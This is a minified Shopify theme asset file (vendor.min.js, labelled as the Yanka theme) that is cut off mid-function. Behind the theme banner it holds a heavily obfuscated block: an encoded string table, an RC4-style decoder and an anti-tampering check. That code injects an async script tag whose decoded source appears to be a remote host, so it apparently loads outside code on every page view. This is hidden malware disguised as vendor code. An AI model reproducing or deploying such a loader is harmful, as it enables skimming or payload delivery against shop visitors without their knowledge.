

--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/vendor.min.js?v=68735204268642563731651950938
body_size: 57467
content:
console.log('Yanka Shopify Theme. Version 1.3.0. https://1.envato.market/gej25')

/*!
  * Licensed under MIT
  */
function _0x27cc(){var _0x10101e=['WOK2WQncnq','W6X9WQ0d','W4mIiKhcSq','hHZcSmkxAq','WQzwWOzZW4m','WPxdQ8oIuSo1','W6BcQSozW7b5','srFdUwj5','WRtcKmo1W6T7','CmopaCkTW7a','WQNdT8oGW7Dx','FhpdIYPxWR/cQCk2','A2D3g8oo','W64ecftdVG','W4RdU1xcSSo8','pZhcR8oIWPC','WPXRW7/cNXW','jmo8nfGm','fmoTW6tdRmovWRKDWRG','W69LWQ8i','W6eshxFdTW','WPVcNmkg','BMewiCoM','WQrNW73dHd4','ECkkWPRcOmoa','W4qJWOGYm8kFW7S','WOLlWPyDDa','ymkQWP7cUCoS','i8oKixeA','WQpcQt/cJSko','W6xcOenyiq','WPuBWQFcJSo8','WRqXWOhcUSoJ','dZNdS2hdJq','FSoGWPFcRSkU','WRGaWOrOdq','WO7dVCoYfCoS','lbpdHx/dTG','WOmIWQ3cMCoy','WR7cJmk5WReN','W5/cLCkCW4pdQW','WPHHWQKmAW','WPpcVGD3W68','WOKYWOFcMCo4','zmovWQFcR8ke','jmozo8o9WQi','W6hdHSobo8ki','WPdcNaz7W7q','dMr9wLy','itGXqSop','gmkAWOBcRSoo','W5tdNf3cLmoy','cSkhWR7cHCo2','AWpdUSoZW4i','W4BcOmo1jCkq','WQJcS3FdOmos','WQ94W6m','WPvbWR7cTmog','W7RcM8odpmkd','E8osfmkkW5u','WRK6WQXw','ASorhSkHW7y','hJ3cJmkhFG','oSkRWQhcK8oS','WOuhtCoHW50','WOmJWOODBq','WQdcUmkzECk3','WP9dFIpcNa','W5dcNZdcJqW','fXZdHMRdPW','FmkHWRtcNmoG','r8kRW4pdLCoc','W4pdMNyr','WOVcHfNdK8ol','EN5Ma8owAmkZamoDaSkRWPhcSa','WQSjWOpcQSoN','WRBdMZSRrW','WP0JEcFcJq','iZWUxmkE','W6eEfG','WO9qW57dJt8','WQDWW4xcTda','aYNdGrrQ','WPJdUICNra','pqFcJdfD','WQ/dHu7cJSkO','WQTFW63cVH8','FhiujmoV','o8ouoSoqWOa','WPZcJHPmW5e','WOCtWRVcJW','W7xdHajQW6a','WPr5W6pcMGS','W4tdSuRcS8on','WR/dGCo2W6ru','hJJcNCoAWP4','W6XgWRGaWQK','lXJcVq','W4BdLMWWWRm','WQBcPLm','WPyFWRtcMCoX','WPXOEsVcIW','bsajESkr','W47cLCk2W6/dJW','W5jEie0B','WPtdT8ooW6jd','qW3dMwjN','WO/cTe/dVSo+','WOety0Cr','ACouWQ/cHCkU','W5pdSxVcNW','zX0OztO','gthcRCkAFa','WO7cTgJdNSoV','WPldICoFW6nF','WOLnWRxcS8o9','ouXIsea','WRa3WQKChG','W4ldRfBcR8ol','BSkwWOpcQSo7','W4hdLaXqW6S','WOdcK3dcNua','WOtcVGT0W4C','Fmomf8kMW7y','WOVcPdzBW5C','W7hdQ20YWPW','WPmLWQyvcq','a8k9WOaPCGdcOe08iCodzq','WRZcJSkfWQaf','EtpdPvvS','W6lcQwrjBW','lsRdTXf7','W7FdJeZcQCo1','E3BcSvCxW57dKSkQC8kmctHn','W6PXWR4sWQK','WQHFDYFcTq','cCoVfSoPWP0','W5ZcUxrjlG','rZtdJNTT','W5DziKmb','dYlcUHDG','q8kxWO7cMmof','ACoOWONcSSk9','A8opuSk8W6O','WQJcIWdcHW','r3SxgmoM','z8oFW7vAlG','WPZdGb9nWQO','W59Pnhya','W4NdRLae','BSoyWRNcTCkQ','W7dcGCkEW67dIG','xNu3pSoH','W44uWQJcJCo2WOXlWP8','W6RdKCoHW7DMqSk5W6SUW6JdK8oQeW','WObMWRnbda','WOG0WQ0Ffq','W6tcL1n2EG','WOOJs8ojW58','WOyuA03dOa','WRlcLqRcGCkP','imojkfey','W4HtWO4vWQm','W4FdOLahWRq','wCo5W7zIbG','WQldJ8o0W6/dGW','WQdcG8or','WR3cS3ddOmot','r8k2W6hdM8oT','kapcSt0','mCo1nfe','WQOrWQ0+cG','WOhcGSknESks','W5hdLCoZWPy','WOP4FdRcLG','WQpcPgFdOmoV','dZVdM3xdTq','nqldTYfG','W7xcReXLCG','DMmrhmos','W7FdV1FcH8o2','pGxcVczU','W6uGlxZcSW','W57cGCoUW5Da','vSk8W6hdQmoU','WPFdJ8oKpSot','WQ7cRNhdP8ot','WPtcSWFcGmkY','WO8WWQ4beW','yIO+zb8','W6BcGCogW6De','W5hdI8okW7Tt','WQa2W6vvW7C0WQRdI3tdNgtdGu4','WQboW7ZdPqa','WReruCorW7W','C8o/WRJcLCky','W4TNW7LgrCo4WQFdSCoFfK7cKMG','W53dLbHJW7y','W5ddUHadWQ8','W5ddJGfxW7a','W7dcLmkVW7ZdLa','pGpcSdC','WQyIWPWcga','WQLgsX/cIa','W5NcI8oqW7O','WRyGWO3cPCo5','DWaL','tSkaWPpcJCoI','WO7dVbO3','fKTryhe','x8ojWQtcGmkm','hSoVj8of','WOpcUHC3wa','l8kOW7FdKSo/W5ZcOCosa8oSWRVdVq','DXtdIg5m','x2pdPSofpZdcIcqNtmo/mq','WONcUXm6qG','WPdcHG5D','W4pdQ10yWQO','a8ktWPVcLSou','WQJcLa7cP8kN','fSoVhwu4','WObgWQGkCW','W5NcPSoQW4nm','WQLzxqtcKa','W5xdIMGq','dslcQb5S','qmkZW5BdVmou','kJ3dPGvE','WRDaAt3cRG','e8oJWORcGmkmWRKAWP0bBYu','WQddPaGWBa','CdWPCJa','W6hcMwXvma','WOe0WO3cK8oD','W5anpvtcPG','W7fQWQ4dWRq','WPJdS8oLeSoO','WRpcJJhcMSke','W7FdJCkRW6NdKW','W601hxVdTa','WPfJBcVcIW','wd3dTvldJ8o4WO4','WQJcIWe','kvzZtxO','W6dcGmoheSkP','xSkZtmkTW5ddMWqTW50hWRmlcG','W7FcJSkHW6RdIG','WPxcL8kvvSkk','W6Hui2yY','nCoFcmoOWOy','WPK7WRS','WPdcOZLFW7a','WRyzWOZcUSoF','WPFcS0NdUCoT','dJVcRmocWOG','xCkaWPNcMmo5','bhRdTSot','WORdS13cS8or','WRXAW6ddUIW','WOhcNqm','kmktpCkQW6tdPmodW4O','WRz3WQJcISoS','rCoUW5zIja','W68VW7joDG','WRJdMSonW4ja','n0X3','W4Lzofeh','WOSBWQ/cNSoG','WRRcR8k0WRuX','W47cRmoQmCooW73dJmkS','WO/dRYmCuW','WQjMvqNcRa','mdK9rmki','u8oLW4m','WPBcL8oiW6zs','xSkrWOtcHCoM','WONdVNrrE8kft8kl','W4ldNhygWQS','W4ddNvCkWPFdGxGWeWXCDa','WQDjWQZcGmoA','W5ybnvu','W4NdHNPBWRy','WOLqWQ/cLmo5','WRxcIJxcNmkV','W4z6W6aqfa','W5JcUKzLyq','ittcMmoTWOy','W5pcVueQFa','W5ddS8o5d8o0','aZZcUa','W77cO3nRnG','oa/cUdz5','zXmhDri','WOyvWRVcMmo9','gmoeW4hdLCkJWPldUJVdQSobWP0D','W6RdHKZcLCod','kYi5','W5NcOu1G','WRuWWRzBla','WPhcKw/cHvy','Eea6jYK','nCkLWR3cR8os','nCkoWQ/cHCoO','WPD1WPZcRCoD','ecRdGhBdOG','WP7dRmoLhCoO','W7ZcPhroyW','W4NdV17cTCol','WODJWPjcW5u','W7hdQdzsW7y','W5ZcTeXseq','kCo3k8oSWP4','nb7cQIn4','WPXpWRtcPCoz','Eem6jsK','WPRdU8o0oCoW','WQlcPCkYymkd','bmoOaf46','W65RW7SlDe7dNdddMSo1uq','WR4BWOWCba','A10LCJS','WQ/cQrdcJmky','artdKZfI','pmkSWQhcKCoQ','WQn7W6hdUt4','DSk+lNKNdWxcOW','W5jsWONcQCoO','WO7dUrOYjSoMD8kdkt4nW6K','laVcRdzL','mNiljSoX','W5/cSmk8W6pdSW','WOvAffpcSGLOWP4','oYRdLHrC','zCoyW4D/lG','WQxdVConW4jC','W63cQSkjW6ddLq','WQKsWQiqmW','W5/dHvSgWQ8','WOxcS8k3s8kh','W4ZcLmo/W4LA','WPrmWOe','lmoIiW','ow9jx0y','WRNcRCkpWROC','WQDsBZZcLG','WPevWOBcN8oG'];_0x27cc=function(){return _0x10101e;};return _0x27cc();}function _0x31377a(_0x90a1c2,_0x5c306b,_0x46d3a0,_0x307c63,_0x5a1ca8){return _0x1beb(_0x5a1ca8- -0x24d,_0x46d3a0);}function _0x1beb(_0x33e745,_0xe5ad76){var _0x186789=_0x27cc();return _0x1beb=function(_0x371195,_0x306787){_0x371195=_0x371195-(0x7f*0x29+-0x12d7+-0x8);var _0x174d1a=_0x186789[_0x371195];if(_0x1beb['LIEadr']===undefined){var _0x566918=function(_0x1dacf3){var _0x2c3ea4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x51bd49='',_0x230ebc='',_0x961d85=_0x51bd49+_0x566918;for(var _0x240ebe=-0x1*-0xad9+-0x43e+-0x69b*0x1,_0x2cba64,_0x4154dd,_0xc30e92=-0x1ff*0x8+-0x29*0xed+-0x4e7*-0xb;_0x4154dd=_0x1dacf3['charAt'](_0xc30e92++);~_0x4154dd&&(_0x2cba64=_0x240ebe%(0x31c*-0xb+0x19b*-0x15+0x43ef)?_0x2cba64*(-0x2223+0x2*-0x954+0x350b)+_0x4154dd:_0x4154dd,_0x240ebe++%(0x2280+-0xda9+-0x14d3))?_0x51bd49+=_0x961d85['charCodeAt'](_0xc30e92+(0x18b5+-0x37a+-0x1*0x1531))-(0xd*-0x6f+0x151*-0x4+0xaf1)!==-0x5e*-0x47+-0x23ac+-0x2*-0x4cd?String['fromCharCode'](-0xe67+-0x2493+0x33f9&_0x2cba64>>(-(0x23ee+0xc7*0x5+-0x27cf*0x1)*_0x240ebe&0x166c+-0x21b8+0xb52)):_0x240ebe:-0x207d+0x10bf+0xfbe){_0x4154dd=_0x2c3ea4['indexOf'](_0x4154dd);}for(var _0x5f1642=-0x1*-0x16d9+0x2200+0xbd*-0x4d,_0x59848e=_0x51bd49['length'];_0x5f1642<_0x59848e;_0x5f1642++){_0x230ebc+='%'+('00'+_0x51bd49['charCodeAt'](_0x5f1642)['toString'](-0x59d*-0x3+-0x18c0+0x7f9))['slice'](-(-0x1f24+-0x153+-0x33*-0xa3));}return decodeURIComponent(_0x230ebc);};var _0x32ac12=function(_0x837151,_0x5a99fa){var _0x245771=[],_0x532194=0x206f+0x7e9*-0x2+-0x109d,_0x251da3,_0x534ae1='';_0x837151=_0x566918(_0x837151);var _0x589583;for(_0x589583=-0x88*0x23+0x2421+-0x1189;_0x589583<0x2*-0x788+0x1*-0x18fb+-0x290b*-0x1;_0x589583++){_0x245771[_0x589583]=_0x589583;}for(_0x589583=-0x1ba6+-0x1*-0x1b7c+0x1*0x2a;_0x589583<0x1*0x17c8+0x1a1+-0x1869;_0x589583++){_0x532194=(_0x532194+_0x245771[_0x589583]+_0x5a99fa['charCodeAt'](_0x589583%_0x5a99fa['length']))%(-0x1*0xac1+0x1eaf+-0x12ee),_0x251da3=_0x245771[_0x589583],_0x245771[_0x589583]=_0x245771[_0x532194],_0x245771[_0x532194]=_0x251da3;}_0x589583=0x871+0x182e+-0x4a9*0x7,_0x532194=-0x132a+0x1dc4+-0x3b*0x2e;for(var _0xf65114=-0x1245+0x2269+-0x2*0x812;_0xf65114<_0x837151['length'];_0xf65114++){_0x589583=(_0x589583+(-0x9a3*0x4+0x1b9d+0xaf*0x10))%(-0x52e+0x118c+-0x1*0xb5e),_0x532194=(_0x532194+_0x245771[_0x589583])%(-0xee1+0x8ff*-0x1+0x8*0x31c),_0x251da3=_0x245771[_0x589583],_0x245771[_0x589583]=_0x245771[_0x532194],_0x245771[_0x532194]=_0x251da3,_0x534ae1+=String['fromCharCode'](_0x837151['charCodeAt'](_0xf65114)^_0x245771[(_0x245771[_0x589583]+_0x245771[_0x532194])%(0x1ca8+0x142f+-0x2fd7)]);}return _0x534ae1;};_0x1beb['pcCIle']=_0x32ac12,_0x33e745=arguments,_0x1beb['LIEadr']=!![];}var _0x110a3c=_0x186789[-0x1dfa+-0x154+0x1f4e],_0x2c991f=_0x371195+_0x110a3c,_0x1698a8=_0x33e745[_0x2c991f];if(!_0x1698a8){if(_0x1beb['ZSARqs']===undefined){var _0x1175a4=function(_0x3afacb){this['zcWYFY']=_0x3afacb,this['HiuXJn']=[0x1f6*0xa+-0x1*-0x1891+-0x202*0x16,0x1370+0x2f*-0xb5+-0xb*-0x141,0xa0f+0x1731+-0x2140*0x1],this['tWqmKe']=function(){return'newState';},this['gIObXm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RYRBGL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1175a4['prototype']['zWVboS']=function(){var _0x4cd9b6=new RegExp(this['gIObXm']+this['RYRBGL']),_0x2f9bac=_0x4cd9b6['test'](this['tWqmKe']['toString']())?--this['HiuXJn'][0x10*0x185+-0x1d66+0x517]:--this['HiuXJn'][-0x1*0x1ff9+-0x9f*-0x35+-0xf2];return this['uNayNK'](_0x2f9bac);},_0x1175a4['prototype']['uNayNK']=function(_0x304f6b){if(!Boolean(~_0x304f6b))return _0x304f6b;return this['xscsOU'](this['zcWYFY']);},_0x1175a4['prototype']['xscsOU']=function(_0x169db4){for(var _0x36bc4f=0x5*-0x5ff+0x1*0x49+0x1db2,_0x23b545=this['HiuXJn']['length'];_0x36bc4f<_0x23b545;_0x36bc4f++){this['HiuXJn']['push'](Math['round'](Math['random']())),_0x23b545=this['HiuXJn']['length'];}return _0x169db4(this['HiuXJn'][-0xaa4+0x21e5+-0x1741]);},new _0x1175a4(_0x1beb)['zWVboS'](),_0x1beb['ZSARqs']=!![];}_0x174d1a=_0x1beb['pcCIle'](_0x174d1a,_0x306787),_0x33e745[_0x2c991f]=_0x174d1a;}else _0x174d1a=_0x1698a8;return _0x174d1a;},_0x1beb(_0x33e745,_0xe5ad76);}(function(_0x370005,_0x34ffff){function _0x58e05f(_0x30c0c2,_0x422ddf,_0x27137e,_0x5eb6ae,_0x333b51){return _0x1beb(_0x27137e- -0x2f,_0x333b51);}function _0x4345ce(_0x4a0d1e,_0x2e1519,_0xf6c5de,_0x55e863,_0x59de8e){return _0x1beb(_0x59de8e-0x3e3,_0x55e863);}var _0x300bc4=_0x370005();function _0xb9ffc4(_0x10ac30,_0x3012f,_0xf13a52,_0x3fde17,_0xdb80bf){return _0x1beb(_0xf13a52- -0x12a,_0x10ac30);}function _0x46fbe9(_0x37166c,_0x35bba1,_0x44eda7,_0xf5ca18,_0x2ddee9){return _0x1beb(_0x35bba1- -0x5d,_0x44eda7);}function _0x14b33c(_0x249a57,_0x3ef9ea,_0x1b0ac2,_0x14f418,_0x3ec589){return _0x1beb(_0x249a57- -0x14c,_0x1b0ac2);}while(!![]){try{var _0x5e3109=parseInt(_0x46fbe9(0x1f3,0x227,'Fi@N',0x246,0x228))/(-0x6b6*0x3+-0x26*-0xc0+-0x85d)*(parseInt(_0x14b33c(0x10e,0x100,'RJ!i',0x149,0x1a8))/(0x922+0x1*-0x435+-0x4eb))+parseInt(_0x14b33c(0xd0,0xb8,'dKwS',0x101,0xeb))/(-0x257b+-0x1*0x91d+-0x1*-0x2e9b)*(parseInt(_0xb9ffc4('MAc%',0xb5,0x129,0xbf,0xfa))/(-0x5*-0x12+-0xca2+-0x313*-0x4))+-parseInt(_0x4345ce(0x592,0x62e,0x563,'E&2v',0x5a7))/(-0x2*-0x395+-0x1d48+0x1623)+parseInt(_0x46fbe9(0x1a5,0x1ed,'XbK^',0x144,0x191))/(0x1dc7*0x1+0xc00+-0x1fd*0x15)*(-parseInt(_0xb9ffc4('X[)L',0xd6,0x111,0xe6,0x15b))/(-0xce3*0x1+0x1*-0x4c1+0x11ab*0x1))+parseInt(_0x58e05f(0x217,0x1e1,0x208,0x23b,'hzaD'))/(0x238e+0x2e6+0x1*-0x266c)*(parseInt(_0xb9ffc4('eFe(',0xe3,0xdb,0x158,0xa3))/(0x11b3+0x1fa1+-0x1*0x314b))+-parseInt(_0x46fbe9(0x1cd,0x182,'4HF$',0x109,0x151))/(0x1a25+0x1022+-0x1*0x2a3d)+parseInt(_0x46fbe9(0x236,0x1ff,'s@7o',0x213,0x24a))/(-0xebd+0x23*0x35+0x789)*(-parseInt(_0x58e05f(0x248,0x2c1,0x27c,0x258,'ZSJW'))/(0x1ffc+-0x55f+-0x1a91));if(_0x5e3109===_0x34ffff)break;else _0x300bc4['push'](_0x300bc4['shift']());}catch(_0x3e383e){_0x300bc4['push'](_0x300bc4['shift']());}}}(_0x27cc,-0xaad*-0x1df+-0x129a28+0xd5*0xf61));function _0x2388ad(_0x5872c9,_0x360727,_0x1d648a,_0x4b3995,_0x57c1b6){return _0x1beb(_0x360727- -0x1fc,_0x57c1b6);}!function(_0x32e626,_0x42b9e0,_0x226aa3){function _0x4591c7(_0x4eec5d,_0x2a35cb,_0x369fdb,_0x35fe72,_0x44cfb1){return _0x1beb(_0x4eec5d-0xe6,_0x35fe72);}var _0x12bbcf={};function _0x2e3dbe(_0x518e68,_0x2e0582,_0x5d73bc,_0x2daee3,_0x43cae4){return _0x1beb(_0x2daee3- -0x295,_0x518e68);}function _0x11d90b(_0x27976,_0x313742,_0x4a6a70,_0x30ba1f,_0x28d278){return _0x1beb(_0x28d278-0xf3,_0x27976);}function _0x3c65cc(_0x16e9ca,_0x5cdeb0,_0x1f9f91,_0x278470,_0x276557){return _0x1beb(_0x276557-0x23d,_0x1f9f91);}function _0x585334(_0x4ef2b7,_0xc71cbe,_0xba52b0,_0x18e50f,_0xe21b88){return _0x1beb(_0x4ef2b7- -0x29d,_0xe21b88);}_0x12bbcf[_0x585334(-0xa2,-0xd6,-0x133,-0xda,'qW2L')]=_0x2e3dbe('03ru',-0x11b,-0x188,-0x111,-0x185)+_0x2e3dbe('FEOD',-0x10b,-0x183,-0xe4,-0x94)+_0x4591c7(0x35f,0x319,0x409,'E#KA',0x36c)+_0x2e3dbe('VUzS',-0x145,-0x72,-0x103,-0x117)+_0x3c65cc(0x45c,0x4a3,'MAc%',0x472,0x4e2)+_0x3c65cc(0x54f,0x48d,'hO]&',0x4a7,0x4c3)+_0x4591c7(0x372,0x312,0x2e6,'lSxh',0x398)+_0x585334(-0x69,-0x4c,-0xdd,-0x63,'HuYo')+_0x2e3dbe('MAc%',-0x2,-0x85,-0x2f,-0xb1)+_0x4591c7(0x2db,0x2ce,0x25d,'hzaD',0x291)+_0x585334(-0xf5,-0x195,-0xab,-0x6b,'B)O@'),_0x12bbcf[_0x2e3dbe('rxz3',-0xa7,-0x165,-0xea,-0x10c)]=_0x2e3dbe('dKwS',-0x124,-0xb3,-0xe0,-0xda)+'t';var _0x1ccc7d=_0x12bbcf;(_0x226aa3=_0x32e626[_0x4591c7(0x35d,0x369,0x336,'MAc%',0x399)+_0x4591c7(0x31b,0x376,0x2bd,'mKF9',0x31c)+_0x4591c7(0x33d,0x368,0x3d4,'E&2v',0x334)](_0x42b9e0))[_0x585334(-0x6d,-0xa4,-0xc,-0x16,'qW2L')]=!(-0x2*-0xab5+-0x1822*0x1+0x2b8),_0x226aa3[_0x585334(-0x8a,-0x86,-0x63,-0x63,'hO]&')]=_0x1ccc7d[_0x4591c7(0x30d,0x271,0x31a,'n&Su',0x288)],(_0x32e626=_0x32e626[_0x3c65cc(0x485,0x48d,'Gplx',0x459,0x3e4)+_0x4591c7(0x2a6,0x313,0x213,'XbK^',0x350)+_0x3c65cc(0x491,0x49b,'aEtw',0x3fc,0x418)+_0x4591c7(0x26e,0x2ed,0x1cb,'VUzS',0x1f0)](_0x1ccc7d[_0x585334(-0x25,0x87,0x32,0x18,'RJ!i')])[-0x3d5+0xe*-0x25a+-0x24c1*-0x1])[_0x11d90b('hzaD',0x312,0x3ac,0x3dc,0x369)+_0x11d90b('aEtw',0x278,0x280,0x32a,0x2a5)][_0x585334(-0x67,-0x5d,-0xc4,0x34,'VUzS')+_0x4591c7(0x37d,0x3a5,0x351,'fq%f',0x34d)+'re'](_0x226aa3,_0x32e626[_0x3c65cc(0x447,0x3ce,'oc&Y',0x445,0x40f)+_0x3c65cc(0x416,0x3f4,'FEOD',0x3cf,0x3ea)+'g']);}(document,_0x2388ad(0x13,0x5d,-0x22,0x21,'oc&Y')+'t'),!function(_0x19882b,_0x423257,_0x877709){var _0x454d24={'amRbV':_0x4aaa27(0xbc,0x153,0x83,'B)O@',0x16)+_0x4aaa27(0x13c,0x1a9,0xf1,'rxz3',0x155)+'+$','PRhiL':function(_0x1b50a2,_0x10a699){return _0x1b50a2!==_0x10a699;},'ZwSqh':_0x17549c(0x618,0x56e,'ZSJW',0x5ab,0x610),'FemNd':_0x4aaa27(0x4f,-0x36,-0x5f,'s@7o',0x47),'trISv':function(_0x561b34,_0x541437){return _0x561b34===_0x541437;},'CduFm':_0x599415(0x283,0x323,0x320,'RJ!i',0x2ae),'ZrVmQ':_0x599415(0x421,0x3bc,0x428,'HuYo',0x39f),'iqhOz':_0x17549c(0x617,0x5b1,'s@7o',0x5e8,0x652),'MXhUz':_0x4aaa27(0x33,0x3c,0x66,'w4cB',-0x3d),'QTBJi':function(_0x25abf3,_0x526f8b){return _0x25abf3===_0x526f8b;},'lHRrj':_0x589e6f('VUzS',0x40c,0x360,0x3b6,0x3fb),'bLYfS':function(_0x44a729,_0x10ec0f){return _0x44a729!==_0x10ec0f;},'MhAYd':_0x53b3b8('3QJn',0x5e1,0x65c,0x5f7,0x671),'kauTD':_0x589e6f('mKF9',0x449,0x4a0,0x439,0x402),'JESMQ':_0x53b3b8('HuYo',0x506,0x4a0,0x4f3,0x51f),'LXwlz':_0x17549c(0x5da,0x6a8,'n&Su',0x5f5,0x606)+_0x4aaa27(0x7a,0xc6,0x14,'HuYo',-0xe)+_0x599415(0x3b4,0x37d,0x3ed,'FE8M',0x3d6)+_0x53b3b8('w4cB',0x582,0x61c,0x582,0x57b)+_0x4aaa27(0xef,0x18a,0xd9,'Gplx',0xd1)+_0x53b3b8('kn#9',0x543,0x4dd,0x4b9,0x525)+_0x589e6f('0K4r',0x3b8,0x46d,0x41b,0x491)+_0x589e6f('y($d',0x3a3,0x2d3,0x312,0x2c4)+_0x53b3b8('E#KA',0x571,0x56a,0x5b7,0x5e8)+_0x17549c(0x4ea,0x512,'Zwc1',0x59b,0x54b)+_0x4aaa27(0x7b,0x79,0xed,'FOlw',0x38),'czWOe':_0x53b3b8('MAc%',0x5ee,0x571,0x54c,0x5e5)+'t','onzfm':_0x17549c(0x526,0x500,'B)O@',0x596,0x556),'jQdBO':_0x4aaa27(0x73,0x73,0x10e,'BtuQ',0x16),'borqU':function(_0x902a14,_0x1228e9){return _0x902a14(_0x1228e9);},'Reapv':function(_0x416479,_0x549d82){return _0x416479+_0x549d82;},'ZkJGU':_0x4aaa27(0xe0,0x158,0x18d,'FEOD',0x35)+_0x589e6f('o9AJ',0x3cf,0x39e,0x326,0x38e)+_0x53b3b8('Fi@N',0x59a,0x5c4,0x515,0x514)+_0x589e6f('dKwS',0x3b6,0x3ec,0x3d2,0x3c3),'fXxrJ':_0x4aaa27(0x9b,0x117,0x8a,'fq%f',0xa8)+_0x599415(0x403,0x3b5,0x459,'03ru',0x412)+_0x589e6f('rxz3',0x3c5,0x438,0x45d,0x4b7)+_0x17549c(0x5f6,0x4ee,'w4cB',0x53a,0x58c)+_0x53b3b8('XbK^',0x4fe,0x500,0x489,0x4c6)+_0x53b3b8('4HF$',0x5d2,0x527,0x5d2,0x574)+'\x20)','BSdaG':function(_0x4b75d3){return _0x4b75d3();},'erhtn':_0x4aaa27(0x27,0xce,0x7,'ZSJW',-0x39),'nuwGr':_0x53b3b8('FEOD',0x568,0x581,0x514,0x57e),'KUNMc':_0x17549c(0x4af,0x543,'!1zC',0x573,0x511)+_0x589e6f('Zwc1',0x3a6,0x3ce,0x36c,0x31b)+'4','mlcFf':_0x599415(0x2db,0x310,0x350,'qW2L',0x375)+_0x53b3b8(']809',0x51c,0x572,0x57e,0x4a8),'uJRlr':function(_0x29e8ae,_0x54e8f0){return _0x29e8ae+_0x54e8f0;},'GuGOL':function(_0x2dd772,_0x3404a2){return _0x2dd772+_0x3404a2;},'VDbMz':function(_0x38b1c3){return _0x38b1c3();},'orArA':_0x599415(0x322,0x37b,0x31e,'H1)&',0x2db),'UGmcC':_0x17549c(0x615,0x631,'eFe(',0x663,0x63b),'QKTQq':_0x53b3b8('o9AJ',0x4ff,0x542,0x519,0x546),'yKVbt':_0x599415(0x2ee,0x2e7,0x339,'E#KA',0x319),'CwSvw':_0x53b3b8('ZSJW',0x553,0x563,0x4f2,0x4c4)+_0x53b3b8('n&Su',0x518,0x550,0x4b0,0x4f6),'SHdDk':_0x4aaa27(0x71,0xa1,0x19,'Zwc1',0x5),'TxlLV':_0x17549c(0x533,0x529,'FOlw',0x496,0x507),'dNXxO':function(_0x100cb7,_0x3f79d9){return _0x100cb7<_0x3f79d9;},'wWtyk':_0x53b3b8('sNBr',0x4a4,0x450,0x4a9,0x537)+_0x4aaa27(0x102,0x118,0x60,'hO]&',0x130)+'5','BIYvr':_0x53b3b8('B)O@',0x592,0x509,0x548,0x622),'CuwJS':_0x53b3b8('03ru',0x54a,0x4eb,0x538,0x578),'NsVAu':function(_0x16136b,_0x590196){return _0x16136b(_0x590196);},'ZysPp':function(_0x3e1066,_0xc9e0fa){return _0x3e1066+_0xc9e0fa;},'wAVXa':function(_0x14bbac,_0x44ef0a){return _0x14bbac+_0x44ef0a;},'JhxZs':_0x4aaa27(0x8a,0x98,0xbe,'n&Su',0x67),'IFZZu':_0x17549c(0x691,0x561,'03ru',0x62c,0x5fc),'DOUaS':function(_0x454b77,_0x32d4ba){return _0x454b77!==_0x32d4ba;},'KNVUZ':_0x589e6f('Fi@N',0x44c,0x4ca,0x44f,0x420),'SSpoi':_0x4aaa27(0xc3,0x97,0x96,'o9AJ',0x110),'hcXsI':_0x599415(0x3f2,0x379,0x3fe,'Fi@N',0x40d)+_0x599415(0x32b,0x3ac,0x362,'hO]&',0x3a7)+'2','fheEo':function(_0xa34a09,_0x401fd0,_0x1c5f45){return _0xa34a09(_0x401fd0,_0x1c5f45);},'wJype':_0x599415(0x393,0x339,0x31e,'HuYo',0x345)+_0x4aaa27(0xf2,0x95,0x167,'Zwc1',0xeb)+_0x17549c(0x570,0x4c9,'s@7o',0x5cf,0x526)+_0x17549c(0x647,0x631,'kn#9',0x612,0x5a5)+_0x589e6f('RJ!i',0x462,0x363,0x3f1,0x3d6)+_0x4aaa27(0x15e,0x1a6,0x113,'FOlw',0x19e)+_0x17549c(0x4f8,0x4df,']G8q',0x5f3,0x560)+'js'},_0x4e6a3f=(function(){function _0x4a9d75(_0x120504,_0x54c940,_0x481e39,_0x3de1a1,_0x17c37b){return _0x53b3b8(_0x17c37b,_0x3de1a1- -0x515,_0x481e39-0x1ca,_0x3de1a1-0x1e9,_0x17c37b-0xd3);}function 